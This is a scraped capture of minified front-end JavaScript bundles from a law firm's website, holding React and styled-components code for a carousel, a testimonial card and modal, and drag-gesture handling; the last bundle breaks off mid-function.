l=r.ZP.div.withConfig({displayName:"Dotsstyles__Dots",componentId:"sc-kbdths-0"})(["--dotActiveColour:",";--dotBgColour:",";--dotSize:8px;--dotActiveWidth:32px;display:flex;align-items:center;gap:var(--dotSize);"],o.Z.primary.midnight,(0,a.m4)(o.Z.primary.midnight,.5)),c={Dot:r.ZP.span.withConfig({displayName:"Dotsstyles__Dot",componentId:"sc-kbdths-1"})(["",";display:block;max-width:var(--dotSize);width:var(--dotActiveWidth);height:var(--dotSize);border-radius:var(--dotSize);background-color:var(--dotBgColour);&[data-active='true']{background-color:var(--dotActiveColour);max-width:var(--dotActiveWidth);}"],(0,n.eR)("background-color, max-width")),Dots:l}},9207:(e,t,i)=>{i.d(t,{Z:()=>s});var n=i(5415),o=i(8440),a=i(7294),r=i(1654),l=i(1672),c=i(7416);const d={Container:c.ZP.div.withConfig({displayName:"MotionTrackstyles__Container",componentId:"sc-17ipb3b-0"})([""]),Track:(0,c.ZP)(l.m.ul).withConfig({displayName:"MotionTrackstyles__Track",componentId:"sc-17ipb3b-1"})(["display:flex;"])},s=e=>{let{children:t,enableCarousel:i=!0,trackMutations:l=!1,...c}=e;const s=(0,o._)(),p=(0,r.G)(),u=a.useRef(!1),g=a.useRef(0),f=p.offsets[p.maxIndex],h=(0,n.y)()?null:new MutationObserver((()=>{var e,t,i;p.reinitialise(null!==(e=null===(t=p.refTrack)||void 0===t||null===(i=t.current)||void 0===i?void 0:i.childElementCount)&&void 0!==e?e:0,p.paddingOffset)}));return a.useEffect((()=>{var e,t;if(l&&h&&null!==(e=p.refTrack)&&void 0!==e&&e.current)return h.observe(null===(t=p.refTrack)||void 0===t?void 0:t.current,{childList:!0,subtree:!0}),()=>{h&&h.disconnect()}}),[h,l]),a.useEffect((()=>{void 0!==p.offset&&(s.stop(),s.start({x:-p.offset}))}),[p.activeIndex]),a.createElement(d.Container,{...c,ref:p.refContainer},a.createElement(d.Track,{ref:p.refTrack,animate:s,drag:!!i&&"x",dragConstraints:{left:-f,right:0},onClickCapture:e=>{u.current&&(e.preventDefault(),e.stopPropagation(),u.current=!1)},onDragStart:()=>{u.current=!0},onDragEnd:(e,t)=>{var i;const n=Math.abs(Math.min(g.current,0));let o=null!==(i=p.offsets.findIndex((e=>e>n)))&&void 0!==i?i:0;-1===o&&(o=p.maxIndex),t.offset.x>0&&(o=Math.max(0,o-1)),p.goToIndex(o),setTimeout((function(){u.current=!1}),10)},onUpdate:e=>{g.current="number"==typeof e.x?e.x:parseFloat(e.x)}},t))}},78:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(4555),o=i(6805);const a={Container:i(7416).ZP.div.withConfig({displayName:"Paginationstyles__Container",componentId:"sc-rvxqx3-0"})(["display:flex;align-items:center;justify-content:space-between;gap:",";@media ","{justify-content:flex-start;flex-direction:row-reverse;}"],(0,n.qx)(24,48),(0,o.Dp)(o.AS.Desktop))}},7026:(e,t,i)=>{i.d(t,{Z:()=>g});var n=i(7411),o=i(7294),a=i(1654),r=i(1258);const l=o.forwardRef(((e,t)=>{var i,l;const c=(0,a.G)(),d=null!==(i=null!==(l=c.autoplay)&&void 0!==l?l:e.wrap)&&void 0!==i&&i,[s,p]=o.useState(!1);return o.useEffect((()=>{let e;return c.autoplay&&!s&&(e=window.setInterval((()=>{c.goToNext(d)}),c.autoplaySpeed)),()=>{clearInterval(e)}}),[c.autoplay,c.autoplaySpeed,c.goToNext,e.wrap,s]),o.createElement(r.Z.Container,{ref:t,className:e.className},o.createElement(r.Z.Button,{"aria-label":"Previous",disabled:!e.wrap&&0===c.activeIndex,onClick:e=>{e.preventDefault(),c.goToPrev(d)}},(0,n.w)(n.f.ArrowLeft)),o.createElement(r.Z.Button,{"aria-label":"Next",disabled:!d&&c.activeIndex===c.maxIndex,onClick:e=>{e.preventDefault(),c.goToNext(d)}},(0,n.w)(n.f.ArrowRight)),c.autoplay&&o.createElement(r.Z.Button,{"aria-label":"Pause",onClick:e=>{e.preventDefault(),p(!s)}},(0,n.w)(s?n.f.TriangleRight:n.f.Pause)))}));l.displayName="Controls";const c=l;var d=i(2886);const s=e=>{let{activeIndex:t,itemCount:i}=e;return o.createElement(d.n.Dots,null,Array.from(Array(i)).map(((e,i)=>o.createElement(d.n.Dot,{key:`dot-${i}`,"data-active":i==t}))))};var p=i(78);const u=o.forwardRef(((e,t)=>{const i=(0,a.G)();return i.maxIndex<1?null:o.createElement(p.Z.Container,{ref:t},o.createElement(c,null),o.createElement(s,{itemCount:i.maxIndex+1,activeIndex:i.activeIndex}))}));u.displayName="CarouselPagination";const g=u},7158:(e,t,i)=>{i.d(t,{Z:()=>d});var n=i(7765),o=i(4555),a=i(8163),r=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),n.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var n=i(7294);const o=n.createContext({});var a=i(7158);const r=n.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:c="none",...d}=e,s=n.useContext(o);return n.createElement(a.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!d.anchorId,"data-flush":l,"data-reduced":c,...d},n.createElement(a.Z.Inner,null,"fullWidth"===r?i:n.createElement(a.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=5510-a6fd730911c250aa02f3.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7058-13ef15c1c9fe4d2245ec.js
body_size: 3983
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7058],{4213:(e,t,a)=>{a.d(t,{G:()=>l});var i=a(8522),o=a(7535),n=a(7294);function l(e){const t=e.displayName||e.name||"Component",a=t=>n.createElement(i.X,{features:o.H,strict:!0},n.createElement(e,{...t}));return a.displayName=`withMotion(${t})`,a}},7058:(e,t,a)=>{a.r(t),a.d(t,{default:()=>w});var i=a(8534),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(5798),p=a(6805),d=a(3422),c=a(4649),g=a(7416);const u=(0,g.ZP)(c.Z).withConfig({displayName:"SingleTestimonialstyles__Container",componentId:"sc-um0b54-0"})(["--imageWidth:",";--fgColour:",";--cardBgColour:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";--fgColour:",";> svg{color:",";}}"],(0,r.qx)(140,250),l.Z.primary.midnight,l.Z.tertiary.sky,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightBlue,l.Z.tertiary.sky,n.Q.Green,l.Z.tertiary.green,n.Q.Pink,l.Z.secondary.coral,n.Q.Teal,l.Z.secondary.teal,l.Z.primary.white,l.Z.tertiary.mint),y=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Card",componentId:"sc-um0b54-1"})(["display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:var(--cardBgColour);color:var(--fgColour);max-width:800px;margin:auto;@media ","{[data-type='company'] &{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(20,32),(0,r.qx)(4,8),(0,p.C4)(p.AS.TabletLarge),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(24,32)),x=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ImageWrapper",componentId:"sc-um0b54-2"})(["",";max-width:var(--imageWidth);margin:0 auto auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,i.PN)(180,204),(0,p.C4)(p.AS.TabletLarge),(0,r.qx)(19,22),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(11,14,p.AS.TabletLarge,p.AS.DesktopLarge)),h=g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__Image",componentId:"sc-um0b54-3"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,i.Xn)(),u,u),f=g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Initials",componentId:"sc-um0b54-4"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],d.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),b=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ContentWrapper",componentId:"sc-um0b54-5"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,p.Dp)(p.AS.TabletLarge),u,(0,r.qx)(16,32),u,(0,r.qx)(32,50)),C={Card:y,Container:u,ImageWrapper:x,Image:h,Initials:f,Quote:g.ZP.blockquote.withConfig({displayName:"SingleTestimonialstyles__Quote",componentId:"sc-um0b54-6"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],d._R,s.Z.playfairDisplay.italic,u,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),u,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:b,Accreditation:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Accreditation",componentId:"sc-um0b54-7"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Name",componentId:"sc-um0b54-8"})(["",";font-size:",";line-height:",";margin:0;> span{font-weight:400;}"],d.h6,(0,r.qx)(16,22),(0,r.qx)(20,28)),Subtext:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Subtext",componentId:"sc-um0b54-9"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],d.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),LogoList:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__LogoList",componentId:"sc-um0b54-10"})(["display:flex;flex-direction:column;gap:16px;"]),CompanyImg:g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__CompanyImg",componentId:"sc-um0b54-11"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(80,100),(0,r.qx)(2,5)),QuoteModalBtn:g.ZP.button.withConfig({displayName:"SingleTestimonialstyles__QuoteModalBtn",componentId:"sc-um0b54-12"})(["",";",";font-size:",";line-height:",";color:currentColor;padding:0 0 ",";display:inline-flex;margin:0;"],m.h,d.Mx,(0,r.qx)(14,18),(0,r.qx)(18,22),(0,r.qx)(8,12))};var v=a(5981);const w=e=>{var t,a,n,l,r,s,m,p,d,c,g,u,y,x;const[h,f]=o.useState(e),[b,w]=o.useState(!1),T=e.image?(0,i.IC)(e.image,250,180/204,e.image.focalPoint):null!==(t=e.companyLogos)&&void 0!==t&&t[0]?(0,i.IC)(e.companyLogos[0],300,void 0,{crop:"lfill"}):void 0;return o.createElement(C.Container,{id:e.anchorId,"data-theme":e.theme,"data-type":e.type,"data-card-theme":null!==(a=e.cardTheme)&&void 0!==a?a:"teal"},o.createElement(C.Card,null,T||e.initials?o.createElement(C.ImageWrapper,{"data-img-type":e.image?"person":"sq"},e.image&&"person"===e.type||e.companyLogos&&(null===(n=e.companyLogos)||void 0===n?void 0:n.length)>0&&"company"===e.type?o.createElement(C.Image,{alt:null!==(l=null!==(r=null===(s=e.image)||void 0===s?void 0:s.altText)&&void 0!==r?r:null===(m=e.companyLogos)||void 0===m||null===(p=m[0])||void 0===p?void 0:p.altText)&&void 0!==l?l:"",loading:"lazy",role:null!==(d=e.image)&&void 0!==d&&d.altText||null!==(c=e.companyLogos)&&void 0!==c&&null!==(g=c[0])&&void 0!==g&&g.altText?void 0:"presentation",src:null==T?void 0:T[0].split(" ")[0],srcSet:null==T?void 0:T.join(",")}):o.createElement(C.Initials,null,e.initials)):null,o.createElement(C.ContentWrapper,null,o.createElement(C.Quote,null,e.quote),e.quoteFull&&o.createElement(C.QuoteModalBtn,{type:"button",onClick:()=>(f&&f(e),w?w(!0):null)},"Read more"),o.createElement(C.Accreditation,null,o.createElement("div",null,o.createElement(C.Name,null,e.name,e.subText1&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,e.subText1))),e.subText2&&o.createElement(C.Subtext,null,e.subText2)),"person"===e.type&&e.companyLogos&&(null===(u=e.companyLogos)||void 0===u?void 0:u.length)>0?o.createElement(C.LogoList,null,e.companyLogos.map(((e,t)=>o.createElement(C.CompanyImg,{key:`company-logo-${t}`,src:(0,i.sQ)(e,{width:120,crop:"lfill"}),alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation"})))):null))),o.createElement(v.Z,{companyLogo:h.companyLogo,image:h.image,initials:h.initials,name:h.name,quote:null!==(y=h.quoteFull)&&void 0!==y?y:h.quote,subText1:h.subText1,subText2:h.subText2,theme:h.theme,type:h.type,isVisible:b,closeBtnTxt:null!==(x=e.translations&&e.translations["freeths.global.close-btn"])&&void 0!==x?x:"Close",onClick:()=>{w(!1)}}))}},5981:(e,t,a)=>{a.d(t,{Z:()=>L});var i=a(7411),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(8163),p=a(8534),d=a(6805),c=a(3422),g=a(1672),u=a(1229),y=a(7416);const x=(0,y.ZP)(g.m.div).withConfig({displayName:"TestimonialModalstyles__Container",componentId:"sc-1ooiwv0-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,u.m4)(l.Z.primary.black,.8)),h=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Holder",componentId:"sc-1ooiwv0-1"})(["",";height:100%;padding:8px;"],m.TF),f=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Inner",componentId:"sc-1ooiwv0-2"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),b=y.ZP.figure.withConfig({displayName:"TestimonialModalstyles__InnerContainer",componentId:"sc-1ooiwv0-3"})(["   @media ","{position:relative;}"],(0,d.Dp)(d.AS.Tablet)),C=y.ZP.button.withConfig({displayName:"TestimonialModalstyles__CloseBtn",componentId:"sc-1ooiwv0-4"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],l.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,r.qx)(8,10),(0,r.qx)(16,20)),v=y.ZP.section.withConfig({displayName:"TestimonialModalstyles__CardHolder",componentId:"sc-1ooiwv0-5"})(["--imageWidth:",";display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:",";color:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}@media ","{&[data-type='company']{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(140,180),(0,r.qx)(20,32),(0,r.qx)(4,8),l.Z.tertiary.sky,l.Z.primary.midnight,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,(0,d.C4)(d.AS.TabletLarge),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(24,32)),w=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ImageWrapper",componentId:"sc-1ooiwv0-6"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,p.PN)(180,204),(0,d.C4)(d.AS.TabletLarge),(0,r.qx)(19,22),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(11,14,d.AS.TabletLarge,d.AS.DesktopLarge)),T=y.ZP.img.withConfig({displayName:"TestimonialModalstyles__Image",componentId:"sc-1ooiwv0-7"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,p.Xn)(),v,v),I=y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Initials",componentId:"sc-1ooiwv0-8"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],c.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),q=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ContentWrapper",componentId:"sc-1ooiwv0-9"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,d.Dp)(d.AS.TabletLarge),v,(0,r.qx)(16,32),v,(0,r.qx)(32,50)),_={CardHolder:v,CloseBtn:C,Container:x,ImageWrapper:w,Image:T,Initials:I,Quote:y.ZP.blockquote.withConfig({displayName:"TestimonialModalstyles__Quote",componentId:"sc-1ooiwv0-10"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],c._R,s.Z.playfairDisplay.italic,v,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),v,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:q,Accreditation:y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Accreditation",componentId:"sc-1ooiwv0-11"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Name",componentId:"sc-1ooiwv0-12"})(["",";margin:0;> span{font-weight:400;}"],c.h6),Subtext:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Subtext",componentId:"sc-1ooiwv0-13"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],c.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),CompanyImg:y.ZP.img.withConfig({displayName:"TestimonialModalstyles__CompanyImg",componentId:"sc-1ooiwv0-14"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(100,120),(0,r.qx)(2,5)),Holder:h,Inner:f,InnerContainer:b};var Z=a(4213),E=a(4251);const L=(0,Z.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:n,companyLogo:l,image:r,initials:s,name:m,quote:d,subText1:c,subText2:g,theme:u,type:y,onClick:x}=e;const h=o.useRef(null);o.useEffect((()=>{function e(e){a&&h.current&&!h.current.contains(e.target)&&x()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]);const f=r?(0,p.IC)(r,180,180/204,r.focalPoint):l?(0,p.IC)(l,300,void 0,{crop:"lfill"}):void 0;return o.createElement(E.M,null,a&&o.createElement(_.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(_.Holder,null,o.createElement(_.Inner,null,o.createElement(_.InnerContainer,{ref:h},o.createElement(_.CloseBtn,{type:"button",onClick:()=>x()},(0,i.w)(i.f.Cross),o.createElement("span",null,n)),o.createElement(_.CardHolder,{"data-theme":u,"data-type":y},f||s?o.createElement(_.ImageWrapper,{"data-img-type":r?"person":"sq"},r&&"person"===y||l&&"company"===y?o.createElement(_.Image,{alt:null!==(t=null==r?void 0:r.altText)&&void 0!==t?t:null==l?void 0:l.altText,loading:"lazy",role:null!=r&&r.altText||null!=l&&l.altText?void 0:"presentation",src:null==f?void 0:f[0].split(" ")[0],srcSet:null==f?void 0:f.join(",")}):o.createElement(_.Initials,null,s)):null,o.createElement(_.ContentWrapper,null,o.createElement(_.Quote,null,d),o.createElement(_.Accreditation,null,o.createElement("div",null,o.createElement(_.Name,null,m,c&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,c))),g&&o.createElement(_.Subtext,null,g)),"person"===y&&l?o.createElement(_.CompanyImg,{src:(0,p.sQ)(l,{width:120,crop:"lfill"}),alt:l.altText,loading:"lazy",role:l.altText?void 0:"presentation"}):null))))))))}))}}]);
//# sourceMappingURL=7058-13ef15c1c9fe4d2245ec.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2166-e688109366e6798cc605.js
body_size: 14675
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2166],{2064:(t,i,e)=>{e.d(i,{j:()=>r});var n=e(3234),o=e(406),a=e(6861);function r(t,i,e){void 0===e&&(e={});var r=(0,o.i)(t)?t:(0,n.B)(t);return(0,a.b8)("",r,i,e),{stop:function(){return r.stop()},isAnimating:function(){return r.isAnimating()}}}},2166:(t,i,e)=>{e.d(i,{g:()=>vi});var n=e(655),o=e(7294),a=e(4394),r=e(900),s=e(8148),l=e(2396),u=e(6917),h=e(6359);const c=t=>t.hasOwnProperty("x")&&t.hasOwnProperty("y"),p=t=>c(t)&&t.hasOwnProperty("z");var d=e(734);const v=(t,i)=>Math.abs(t-i);function m(t,i){if((0,d.e)(t)&&(0,d.e)(i))return v(t,i);if(c(t)&&c(i)){const e=v(t.x,i.x),n=v(t.y,i.y),o=p(t)&&p(i)?v(t.z,i.z):0;return Math.sqrt(Math.pow(e,2)+Math.pow(n,2)+Math.pow(o,2))}}var f=e(2476),y=function(){function t(t,i,e){var o=this,a=(void 0===e?{}:e).transformPagePoint;if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=function(){if(o.lastMoveEvent&&o.lastMoveEventInfo){var t=P(o.lastMoveEventInfo,o.history),i=null!==o.startEvent,e=m(t.offset,{x:0,y:0})>=3;if(i||e){var a=t.point,r=(0,l.$B)().timestamp;o.history.push((0,n.pi)((0,n.pi)({},a),{timestamp:r}));var s=o.handlers,u=s.onStart,h=s.onMove;i||(u&&u(o.lastMoveEvent,t),o.startEvent=o.lastMoveEvent),h&&h(o.lastMoveEvent,t)}}},this.handlePointerMove=function(t,i){o.lastMoveEvent=t,o.lastMoveEventInfo=g(i,o.transformPagePoint),(0,r.N)(t)&&0===t.buttons?o.handlePointerUp(t,i):l.ZP.update(o.updatePoint,!0)},this.handlePointerUp=function(t,i){o.end();var e=o.handlers,n=e.onEnd,a=e.onSessionEnd,r=P(g(i,o.transformPagePoint),o.history);o.startEvent&&n&&n(t,r),a&&a(t,r)},!((0,r.z)(t)&&t.touches.length>1)){this.handlers=i,this.transformPagePoint=a;var u=g((0,s.Q)(t),this.transformPagePoint),c=u.point,p=(0,l.$B)().timestamp;this.history=[(0,n.pi)((0,n.pi)({},c),{timestamp:p})];var d=i.onSessionStart;d&&d(t,P(u,this.history)),this.removeListeners=(0,f.z)((0,h.a)(window,"pointermove",this.handlePointerMove),(0,h.a)(window,"pointerup",this.handlePointerUp),(0,h.a)(window,"pointercancel",this.handlePointerUp))}}return t.prototype.updateHandlers=function(t){this.handlers=t},t.prototype.end=function(){this.removeListeners&&this.removeListeners(),l.qY.update(this.updatePoint)},t}();function g(t,i){return i?{point:i(t.point)}:t}function x(t,i){return{x:t.x-i.x,y:t.y-i.y}}function P(t,i){var e=t.point;return{point:e,delta:x(e,E(i)),offset:x(e,T(i)),velocity:S(i,.1)}}function T(t){return t[0]}function E(t){return t[t.length-1]}function S(t,i){if(t.length<2)return{x:0,y:0};for(var e=t.length-1,n=null,o=E(t);e>=0&&(n=t[e],!(o.timestamp-n.timestamp>(0,u.w)(i)));)e--;if(!n)return{x:0,y:0};var a=(o.timestamp-n.timestamp)/1e3;if(0===a)return{x:0,y:0};var r={x:(o.x-n.x)/a,y:(o.y-n.y)/a};return r.x===1/0&&(r.x=0),r.y===1/0&&(r.y=0),r}var L=e(7544),R=e(1804),C=e(2453),D=e(9326),A=e(6773);function b(t){return t.max-t.min}function V(t,i,e){return void 0===i&&(i=0),void 0===e&&(e=.01),m(t,i)<e}function k(t,i,e,n){void 0===n&&(n=.5),t.origin=n,t.originPoint=(0,C.C)(i.min,i.max,t.origin),t.scale=b(e)/b(i),(V(t.scale,1,1e-4)||isNaN(t.scale))&&(t.scale=1),t.translate=(0,C.C)(e.min,e.max,t.origin)-t.originPoint,(V(t.translate)||isNaN(t.translate))&&(t.translate=0)}function M(t,i,e,n){k(t.x,i.x,e.x,null==n?void 0:n.originX),k(t.y,i.y,e.y,null==n?void 0:n.originY)}function j(t,i,e){t.min=e.min+i.min,t.max=t.min+b(i)}function w(t,i,e){t.min=i.min-e.min,t.max=t.min+b(i)}function U(t,i,e){w(t.x,i.x,e.x),w(t.y,i.y,e.y)}function B(t,i,e){return{min:void 0!==i?t.min+i:void 0,max:void 0!==e?t.max+e-(t.max-t.min):void 0}}function F(t,i){var e,o=i.min-t.min,a=i.max-t.max;return i.max-i.min<t.max-t.min&&(o=(e=(0,n.CR)([a,o],2))[0],a=e[1]),{min:o,max:a}}var O=.35;function I(t,i,e){return{min:N(t,i),max:N(t,e)}}function N(t,i){var e;return"number"==typeof t?t:null!==(e=t[i])&&void 0!==e?e:0}var z=e(3233);function G(t){return[t("x"),t("y")]}var Y=e(6460),W=e(6861),H=e(6117),q=e(1756),Q=e(2969),X=new WeakMap,Z=function(){function t(t){this.openGlobalLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic={x:{min:0,max:0},y:{min:0,max:0}},this.visualElement=t}return t.prototype.start=function(t,i){var e=this,n=(void 0===i?{}:i).snapToCursor,o=void 0!==n&&n;!1!==this.visualElement.isPresent&&(this.panSession=new y(t,{onSessionStart:function(t){e.stopAnimation(),o&&e.snapToCursor((0,s.Q)(t,"page").point)},onStart:function(t,i){var n,o=e.getProps(),a=o.drag,r=o.dragPropagation,s=o.onDragStart;(!a||r||(e.openGlobalLock&&e.openGlobalLock(),e.openGlobalLock=(0,L.fJ)(a),e.openGlobalLock))&&(e.isDragging=!0,e.currentDirection=null,e.resolveConstraints(),e.visualElement.projection&&(e.visualElement.projection.isAnimationBlocked=!0,e.visualElement.projection.target=void 0),G((function(t){var i,n,o=e.getAxisMotionValue(t).get()||0;if(Q.aQ.test(o)){var a=null===(n=null===(i=e.visualElement.projection)||void 0===i?void 0:i.layout)||void 0===n?void 0:n.actual[t];a&&(o=b(a)*(parseFloat(o)/100))}e.originPoint[t]=o})),null==s||s(t,i),null===(n=e.visualElement.animationState)||void 0===n||n.setActive(z.r.Drag,!0))},onMove:function(t,i){var 